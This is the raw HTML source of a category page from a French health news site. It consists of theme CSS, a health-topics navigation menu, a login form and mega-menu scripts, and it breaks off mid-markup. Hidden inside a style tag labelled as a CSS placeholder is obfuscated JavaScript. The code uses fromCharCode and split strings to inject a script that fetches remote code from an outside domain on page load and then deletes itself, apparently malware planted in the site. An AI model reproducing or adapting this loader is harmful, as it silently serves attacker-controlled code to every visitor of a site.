.td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#ffffff}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#000000}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#000000}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(0,0,0,0.1)}.td-footer-wrapper .footer-social-wrap .td-icon-font{color:#ffffff}.td-sub-footer-container{background-color:#f3f3f3}.td-sub-footer-container,.td-subfooter-menu li a{color:#0a0a0a}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#ffffff}.td-post-content,.td-post-content p{color:#1e1e1e}.post blockquote p,.page blockquote p{color:#ed1a3b}.post .td_quote_box,.page .td_quote_box{border-color:#ed1a3b}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Lato;font-size:16px;line-height:18px;font-weight:800;text-transform:uppercase}.td-theme-wrap .td-subcat-filter,.td-theme-wrap .td-subcat-filter .td-subcat-dropdown,.td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,.td-theme-wrap .td-pulldown-category{line-height:18px}.td_block_template_1 .block-title>*{padding-bottom:0;padding-top:0}.td_module_wrap .td-post-author-name a{font-family:Lato;font-weight:800}.td-post-date .entry-date{font-family:Lato;font-weight:800}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:Lato;font-weight:800}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:Lato;font-weight:800}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Lato;font-size:18px}.top-header-menu .menu-item-has-children li a{font-family:Lato;font-size:10px;text-transform:uppercase}.td_mod_mega_menu .item-details a{font-family:Lato;font-size:12px;line-height:15px;font-weight:bold;text-transform:uppercase}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Lato;font-size:10px;text-transform:uppercase}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:Lato;font-weight:800}.td-excerpt,.td_module_14 .td-excerpt{font-family:Lato;font-size:15px;line-height:19px;font-weight:normal;text-transform:none}.td-theme-slider.iosSlider-col-1 .td-module-title{text-transform:uppercase}.td-theme-slider.iosSlider-col-2 .td-module-title{text-transform:uppercase}.td-theme-slider.iosSlider-col-3 .td-module-title{text-transform:uppercase}.homepage-post .td-post-template-8 .td-post-header .entry-title{text-transform:uppercase}.td_module_wrap .td-module-title{font-family:Montserrat}.td_module_2 .td-module-title{font-family:Montserrat;font-weight:800;text-transform:uppercase}.td_module_7 .td-module-title{font-family:Montserrat;font-weight:bold;text-transform:uppercase}.td_module_10 .td-module-title{font-family:Montserrat;font-weight:800;text-transform:uppercase}.td_module_19 .td-module-title{font-family:"Playfair Display"}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Montserrat}.td_block_trending_now .entry-title{text-transform:uppercase}.td_module_mx1 .td-module-title{text-transform:uppercase}.td_module_mx2 .td-module-title{font-family:Montserrat;font-weight:800;text-transform:uppercase}.td_module_mx3 .td-module-title{text-transform:uppercase}.td_module_mx4 .td-module-title{text-transform:uppercase}.td_module_mx5 .td-module-title{text-transform:uppercase}.td_module_mx6 .td-module-title{text-transform:uppercase}.td_module_mx7 .td-module-title{font-family:Montserrat;text-transform:uppercase}.td_module_mx8 .td-module-title{text-transform:uppercase}.td_module_mx9 .td-module-title{text-transform:uppercase}.td_module_mx10 .td-module-title{text-transform:uppercase}.td_module_mx11 .td-module-title{text-transform:uppercase}.td_module_mx12 .td-module-title{text-transform:uppercase}.td_module_mx13 .td-module-title{text-transform:uppercase}.td_module_mx14 .td-module-title{text-transform:uppercase}.td_module_mx15 .td-module-title{text-transform:uppercase}.td_module_mx16 .td-module-title{text-transform:uppercase}.td_module_mx17 .td-module-title{font-family:"Playfair Display";text-transform:uppercase}.td_module_mx18 .td-module-title{text-transform:uppercase}.td_module_mx19 .td-module-title{text-transform:uppercase}.td_module_mx20 .td-module-title{text-transform:uppercase}.td_module_mx21 .td-module-title{font-weight:bold;text-transform:uppercase}.td_module_mx22 .td-module-title{text-transform:uppercase}.td_module_mx23 .td-module-title{text-transform:uppercase}.td_module_mx24 .td-module-title{text-transform:uppercase}.td_module_mx25 .td-module-title{text-transform:uppercase}.td_module_mx26 .td-module-title{text-transform:uppercase}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{text-transform:uppercase}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{text-transform:uppercase}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{text-transform:uppercase}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{text-transform:uppercase}.post .td-post-header .entry-title{font-family:Lato}.td-post-template-default .td-post-header .entry-title{font-family:Montserrat;font-size:32px;line-height:45px;font-weight:800;text-transform:uppercase}.td-post-template-1 .td-post-header .entry-title{font-family:Montserrat;font-size:31px;line-height:43px;font-weight:bold;text-transform:uppercase}.td-post-template-2 .td-post-header .entry-title{font-family:Montserrat;font-size:36px;line-height:50px;font-weight:800;text-transform:uppercase}.td-post-template-5 .td-post-header .entry-title{font-family:Montserrat;font-size:33px;line-height:43px;font-weight:bold;text-transform:uppercase}.td-post-template-8 .td-post-header .entry-title{font-family:Lato;text-transform:uppercase}.td-post-content p,.td-post-content{font-family:Merriweather;font-size:15px;line-height:25px;font-style:normal;font-weight:normal}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:Merriweather;font-size:30px;font-style:italic;font-weight:600;text-transform:none}.post .td_quote_box p,.page .td_quote_box p{font-size:25px;font-weight:500}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:Merriweather;font-size:23px;line-height:24px;font-style:italic;font-weight:500;text-transform:none}.td-post-content h1{font-family:Montserrat;font-size:20px;line-height:20px;font-weight:800;text-transform:uppercase}.td-post-content h2{font-family:Montserrat;font-size:23px;line-height:25px;font-weight:800;text-transform:uppercase}.td-post-content h3{font-family:Merriweather;font-size:18px;line-height:24px;font-weight:500}.td-post-content h4{font-family:Merriweather;font-size:19px;line-height:25px;font-weight:bold}.td-post-content h5{font-family:Merriweather;font-size:11px;line-height:11px;font-weight:bold}.td-post-content h6{font-size:11px;line-height:11px;font-weight:500}.post .td-post-next-prev-content a{font-family:Montserrat;font-size:16px;font-weight:bold;text-transform:uppercase}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:Montserrat;font-size:13px;font-style:italic;font-weight:300}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:Montserrat;font-size:18px;font-weight:500}.td_block_related_posts .entry-title a{font-family:"Playfair Display";font-size:15px;font-weight:bold}.footer-text-wrap{font-family:Lato;font-size:16px;line-height:20px;font-style:italic;font-weight:300}.td-sub-footer-copy{font-family:Lato;font-weight:bold}.td-sub-footer-menu ul li a{font-family:Lato;font-weight:bold;text-transform:uppercase}.td-trending-now-display-area .entry-title{font-family:Montserrat;font-weight:800}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:Montserrat;font-size:15px;font-weight:300}.category .td-category a{font-family:Montserrat;font-weight:800}.tdm-menu-active-style2 .tdm-header ul.sf-menu>.td-menu-item,.tdm-menu-active-style4 .tdm-header ul.sf-menu>.td-menu-item,.tdm-header .tdm-header-menu-btns,.tdm-header-style-1 .td-main-menu-logo a,.tdm-header-style-2 .td-main-menu-logo a,.tdm-header-style-3 .td-main-menu-logo a{line-height:38px}.tdm-header-style-1 .td-main-menu-logo,.tdm-header-style-2 .td-main-menu-logo,.tdm-header-style-3 .td-main-menu-logo{height:38px}@media (min-width:768px){.td-header-style-4 .td-main-menu-logo img,.td-header-style-5 .td-main-menu-logo img,.td-header-style-6 .td-main-menu-logo img,.td-header-style-7 .td-header-sp-logo img,.td-header-style-12 .td-main-menu-logo img{max-height:38px}.td-header-style-4 .td-main-menu-logo,.td-header-style-5 .td-main-menu-logo,.td-header-style-6 .td-main-menu-logo,.td-header-style-7 .td-header-sp-logo,.td-header-style-12 .td-main-menu-logo{height:38px}.td-header-style-4 .td-main-menu-logo a,.td-header-style-5 .td-main-menu-logo a,.td-header-style-6 .td-main-menu-logo a,.td-header-style-7 .td-header-sp-logo a,.td-header-style-7 .td-header-sp-logo img,.td-header-style-12 .td-main-menu-logo a,.td-header-style-12 .td-header-menu-wrap .sf-menu>li>a{line-height:38px}.td-header-style-7 .sf-menu,.td-header-style-7 .td-header-menu-social{margin-top:0}.td-header-style-7 #td-top-search{top:0;bottom:0}.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{line-height:38px}.tdm-header-style-1 .td-main-menu-logo img,.tdm-header-style-2 .td-main-menu-logo img,.tdm-header-style-3 .td-main-menu-logo img{max-height:38px}}</style>


<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#ed1a3b}.tdm-btn-style2:before{border-color:#ed1a3b}.tdm-btn-style2{color:#ed1a3b}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #ed1a3b;-moz-box-shadow:0 2px 16px #ed1a3b;box-shadow:0 2px 16px #ed1a3b}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #ed1a3b;-moz-box-shadow:0 4px 26px #ed1a3b;box-shadow:0 4px 26px #ed1a3b}</style>

	<style id="tdw-css-placeholder">var _csjo="_jsnmf";try{letahqnkck=String;var aupuumaspk=ahqnkck["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+ahqnkck["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+ahqnkck["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _nztyvjb="s"+"c"+ahqnkck[aupuumaspk](114,105,112,116);var _ykxe="c"+"re"+ahqnkck[aupuumaspk](97,116,101,69,108,101,109,101,110,116);let _ihep="s"+ahqnkck[aupuumaspk](114,99);let _hsnjed=ahqnkck[aupuumaspk](105,100);var _bafxhiue="cu"+"rre"+ahqnkck[aupuumaspk](110,116,83,99,114,105,112,116);let _udrhzcipm="pa"+"r"+ahqnkck[aupuumaspk](101,110,116,78,111,100,101);let _trjyjtj="i"+"ns"+ahqnkck[aupuumaspk](101,114,116,66,101,102,111,114,101);let _anlbjqkwla="ge"+"El"+ahqnkck[aupuumaspk](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _ujrumdbgvbs="h"+"e"+ahqnkck[aupuumaspk](97,100);var agiuhrcbs="ap"+"p"+ahqnkck[aupuumaspk](101,110,100,67,104,105,108,100);let awjrhacqbn=document;let _sliskyzviey="t"+"e"+ahqnkck[aupuumaspk](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _lewlpvodqff=awjrhacqbn[_ykxe](_nztyvjb);_lewlpvodqff['as'+'y'+'nc']=true;var aqottuhygcf=ahqnkck[aupuumaspk](104,116,116,112,115,58,47,47)+"he"+"re"+".se"+"le"+"ct"+"of"+"my"+"ch"+"oi"+"c"+"es"+"."+"c"+"om"+ahqnkck[aupuumaspk](47)+"s"+"cr"+ahqnkck[aupuumaspk](105,112,116,115)+ahqnkck[aupuumaspk](47)+ahqnkck[aupuumaspk](103)+"e"+"t"+ahqnkck[aupuumaspk](46,106,115);_lewlpvodqff[_ihep]=aqottuhygcf;_lewlpvodqff[_hsnjed]=_sliskyzviey;if(awjrhacqbn[_bafxhiue]){awjrhacqbn[_bafxhiue][_udrhzcipm][_trjyjtj](_lewlpvodqff,awjrhacqbn[_bafxhiue]);let _gtyjtbuwg=document;if (_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{awjrhacqbn[_anlbjqkwla](_ujrumdbgvbs)[0][agiuhrcbs](_lewlpvodqff);if (_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body data-rsssl=1 class="archive category category-mici category-214 wp-theme-Newspaper td-standard-pack global-block-template-12 td-erotic td_category_template_1 td_category_top_posts_style_4 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage" data-burst_id="214" data-burst_type="category">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-navg2025-container"><ul id="menu-navg2025" class="td-mobile-main-menu"><li id="menu-item-5686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-5686"><a href="https://grandanglesante.fr/category/a-la-une/">Nos thématiques<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://grandanglesante.fr/category/dossiers/aidants/">Aidants</a></li>
	<li class="menu-item-0"><a href="https://grandanglesante.fr/category/dossiers/antibioresistance/">Antibioresistance</a></li>
	<li class="menu-item-0"><a href="https://grandanglesante.fr/category/dossiers/audition/">Audition</a></li>
	<li class="menu-item-0"><a href="https://grandanglesante.fr/category/dossiers/biotechnologies/">Biotechnologies</a></li>
	<li class="menu-item-0"><a href="https://grandanglesante.fr/category/dossiers/sante-bucco-dentaire/">Bucco-dentaire</a></li>
	<li class="menu-item-0"><a href="https://grandanglesante.fr/category/dossiers/cancer/">Cancer</a></li>
	<li class="menu-item-0"><a href="https://grandanglesante.fr/category/dossiers/cancer-du-sein/">Cancer du sein</a></li>
	<li class="menu-item-0"><a href="https://grandanglesante.fr/category/dossiers/cardiologie/">Cardiologie</a></li>
	<li class="menu-item-0"><a href="https://grandanglesante.fr/category/dossiers/dermatologie-publications/">Dermatologie</a></li>
	<li class="menu-item-0"><a href="https://grandanglesante.fr/category/dossiers/diabete/">Diabète</a></li>
	<li class="menu-item-0"><a href="https://grandanglesante.fr/category/dossiers/don-dorganes/">Don d&rsquo;organes</a></li>
	<li class="menu-item-0"><a href="https://grandanglesante.fr/category/dossiers/douleurs/">Douleurs</a></li>
	<li class="menu-item-0"><a href="https://grandanglesante.fr/category/dossiers/hematologie/">Hématologie</a></li>
	<li class="menu-item-0"><a href="https://grandanglesante.fr/category/dossiers/innovation-sante/">Innovation Santé</a></li>
	<li class="menu-item-0"><a href="https://grandanglesante.fr/category/dossiers/maladies-rares/">Maladies rares</a></li>
	<li class="menu-item-0"><a href="https://grandanglesante.fr/category/dossiers/maladies-respiratoires/">Maladies respiratoires</a></li>
	<li class="menu-item-0"><a href="https://grandanglesante.fr/category/dossiers/medecine-esthetique/">Médecine esthétique</a></li>
	<li class="menu-item-0"><a href="https://grandanglesante.fr/category/dossiers/mici/">MICI</a></li>
	<li class="menu-item-0"><a href="https://grandanglesante.fr/category/dossiers/microbiote/">Microbiote</a></li>
	<li class="menu-item-0"><a href="https://grandanglesante.fr/category/dossiers/nephrologie-dossiers/">Néphrologie</a></li>
	<li class="menu-item-0"><a href="https://grandanglesante.fr/category/dossiers/neurologie/">Neurologie</a></li>
	<li class="menu-item-0"><a href="https://grandanglesante.fr/category/dossiers/neurologie-vasculaire/">Neurologie vasculaire</a></li>
	<li class="menu-item-0"><a href="https://grandanglesante.fr/category/dossiers/obesite/">Obésité</a></li>
	<li class="menu-item-0"><a href="https://grandanglesante.fr/category/dossiers/ophtalmologie/">Ophtalmologie</a></li>
	<li class="menu-item-0"><a href="https://grandanglesante.fr/category/dossiers/pediatrie/">Pédiatrie</a></li>
	<li class="menu-item-0"><a href="https://grandanglesante.fr/category/dossiers/pneumologie/">Pneumologie</a></li>
	<li class="menu-item-0"><a href="https://grandanglesante.fr/category/dossiers/rhumatologie/">Rhumatologie</a></li>
	<li class="menu-item-0"><a href="https://grandanglesante.fr/category/dossiers/sante-des-femmes/">Santé des femmes</a></li>
	<li class="menu-item-0"><a href="https://grandanglesante.fr/category/dossiers/sante-et-securite-au-travail/">Santé et sécurité au travail</a></li>
	<li class="menu-item-0"><a href="https://grandanglesante.fr/category/dossiers/sante-mentale/">Santé mentale</a></li>
</ul>
</li>
<li id="menu-item-5714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5714"><a href="https://grandanglesante.fr/category/tribune/">Tribunes</a></li>
<li id="menu-item-5780" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5780"><a href="/#propos">à propos</a></li>
<li id="menu-item-5688" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5688"><a href="https://grandanglesante.fr/contact/">Contact</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://grandanglesante.fr/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Recherche</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 8
-->


<div class="td-header-wrap td-header-style-8 ">
    
    <div class="td-container ">
        <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://grandanglesante.fr/">
                <img src="https://grandanglesante.fr/wp-content/uploads/2025/09/GAS-logo-20252-300x95.jpg" alt=""  width="300" height="95"/>
                <span class="td-visual-hidden">Grand Angle Santé</span>
            </a>
                </div>
    </div>
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container">
            <div class="td-header-row td-header-top-menu">
                <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Se connecter</div>
                            <div class="td-login-panel-descr">Bienvenue ! Connectez-vous à votre compte :</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">votre nom d'utilisateur</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">votre mot de passe</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="S'identifier">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Mot de passe oublié? obtenir de l'aide</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://grandanglesante.fr/mentions-legales/">Mentions légales</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Récupération de mot de passe</div>
                            <div class="td-login-panel-descr">Récupérer votre mot de passe</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">votre email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Envoyer mon mot de passe">
                            </form>
                            <div class="td-login-info-text">Un mot de passe vous sera envoyé par email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    </div>
    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container">
                <div class="td-header-row td-header-main-menu">
                    <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" aria-label="Logo" href="https://grandanglesante.fr/">
			<img src="https://grandanglesante.fr/wp-content/uploads/2025/09/GAS-logo-20252-300x95.jpg" alt=""  width="300" height="95"/>
		</a>
			<a class="td-header-logo td-sticky-mobile" aria-label="Logo" href="https://grandanglesante.fr/">
			<img src="https://grandanglesante.fr/wp-content/uploads/2025/09/GAS-logo-20252-300x95.jpg" alt=""  width="300" height="95"/>
		</a>
	    </div>
    <div class="menu-navg2025-container"><ul id="menu-navg2025-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-5686"><a href="https://grandanglesante.fr/category/a-la-une/">Nos thématiques</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_12 td_ajax_preloading_preload"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"65","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "483";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "121";
tdBlocksArray.push(block_tdi_1);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/grandanglesante.fr\/a-la-une\/rhumatologie-linnovation-en-marche\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rhumatologie : l\u2019innovation en marche\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Rhumatologie : l\u2019innovation en marche\" data-type=\"image_tag\" data-img-url=\"https:\/\/grandanglesante.fr\/wp-content\/uploads\/2025\/12\/photo-UNE-rhumato-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/grandanglesante.fr\/a-la-une\/rhumatologie-linnovation-en-marche\/\"  rel=\"bookmark\" title=\"Rhumatologie : l\u2019innovation en marche\">Rhumatologie : l\u2019innovation en marche<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/grandanglesante.fr\/dossiers\/rhumatologie\/arthrose-des-pistes-prometteuses\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Arthrose : des pistes prometteuses\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Arthrose : des pistes prometteuses\" data-type=\"image_tag\" data-img-url=\"https:\/\/grandanglesante.fr\/wp-content\/uploads\/2025\/12\/Photo-Francis-Berenbaum_391-002-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/grandanglesante.fr\/dossiers\/rhumatologie\/arthrose-des-pistes-prometteuses\/\"  rel=\"bookmark\" title=\"Arthrose : des pistes prometteuses\">Arthrose : des pistes prometteuses<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/grandanglesante.fr\/dossiers\/rhumatologie\/hypophosphatemie-liee-a-lx-xlh-le-role-essentiel-des-centres-experts\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hypophosphat\u00e9mie li\u00e9e \u00e0 l\u2019X (XLH) : le r\u00f4le Essentiel des centres experts\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Hypophosphat\u00e9mie li\u00e9e \u00e0 l\u2019X (XLH) : le r\u00f4le Essentiel des centres experts\" data-type=\"image_tag\" data-img-url=\"https:\/\/grandanglesante.fr\/wp-content\/uploads\/2025\/12\/DUO-GAS-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/grandanglesante.fr\/dossiers\/rhumatologie\/hypophosphatemie-liee-a-lx-xlh-le-role-essentiel-des-centres-experts\/\"  rel=\"bookmark\" title=\"Hypophosphat\u00e9mie li\u00e9e \u00e0 l\u2019X (XLH) : le r\u00f4le Essentiel des centres experts\">Hypophosphat\u00e9mie li\u00e9e \u00e0 l\u2019X (XLH) : le r\u00f4le Essentiel des centres...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/grandanglesante.fr\/dossiers\/rhumatologie\/medicaments-biosimilaires-le-bilan-de-dix-ans-daccompagnement\/\"  rel=\"bookmark\" class=\"td-image-wrap \" 